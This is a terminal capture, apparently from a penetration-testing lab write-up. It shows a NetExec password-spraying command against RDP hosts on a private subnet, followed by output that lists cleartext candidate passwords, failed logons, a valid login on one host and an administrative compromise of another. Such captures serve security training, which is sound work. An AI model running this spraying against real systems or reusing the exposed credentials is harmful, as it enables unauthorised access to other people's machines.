 └─$ nxc rdp 192.168.243.245-250 -u mark -p pass.txt --local-auth
RDP 192.168.243.249 3389 LEGACY [*] Windows 10 or Windows Server 2016 Build 20348 (name:LEGACY) (domain:LEGACY) (nla:True)
RDP 192.168.243.250 3389 WINPREP [*] Windows 10 or Windows Server 2016 Build 22000 (name:WINPREP) (domain:WINPREP) (nla:True)
RDP 192.168.243.249 3389 LEGACY [-] LEGACY\mark:SomersetVinyl1! (STATUS_LOGON_FAILURE)
RDP 192.168.243.247 3389 WEB02 [*] Windows 10 or Windows Server 2016 Build 20348 (name:WEB02) (domain:WEB02) (nla:False)
RDP 192.168.243.248 3389 EXTERNAL [*] Windows 10 or Windows Server 2016 Build 20348 (name:EXTERNAL) (domain:EXTERNAL) (nla:False)
RDP 192.168.243.249 3389 LEGACY [-] LEGACY\mark:OathDeeplyReprieve91 (STATUS_LOGON_FAILURE)
RDP 192.168.243.249 3389 LEGACY [-] LEGACY\mark:!8@aBRBYdb3! (STATUS_LOGON_FAILURE)
RDP 192.168.243.247 3389 WEB02 [-] WEB02\mark:SomersetVinyl1! (STATUS_LOGON_FAILURE)
RDP 192.168.243.247 3389 WEB02 [+] WEB02\mark:OathDeeplyReprieve91
RDP 192.168.243.247 3389 WEB02 [-] WEB02\mark:!8@aBRBYdb3! (STATUS_LOGON_FAILURE)
RDP 192.168.243.248 3389 EXTERNAL [-] EXTERNAL\mark:SomersetVinyl1! (STATUS_LOGON_FAILURE)
RDP 192.168.243.248 3389 EXTERNAL [-] EXTERNAL\mark:OathDeeplyReprieve91 (STATUS_LOGON_FAILURE)
RDP 192.168.243.248 3389 EXTERNAL [+] EXTERNAL\mark:!8@aBRBYdb3! (Pwn3d!)
RDP 192.168.243.250 3389 WINPREP [-] WINPREP\mark:SomersetVinyl1! (STATUS_LOGON_FAILURE)
RDP 192.168.243.250 3389 WINPREP [-] WINPREP\mark:OathDeeplyReprieve91 (STATUS_LOGON_FAILURE)
RDP 192.168.243.250 3389 WINPREP [-] WINPREP\mark:!8@aBRBYdb3! (STATUS_LOGON_FAILURE)
Running nxc against 6 targets 100% 0:00:00